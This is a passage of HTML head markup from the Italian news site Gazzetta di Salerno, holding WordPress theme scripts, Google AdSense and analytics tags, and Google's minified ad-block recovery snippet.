gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/tags/41427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="1b2d73f5ea";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

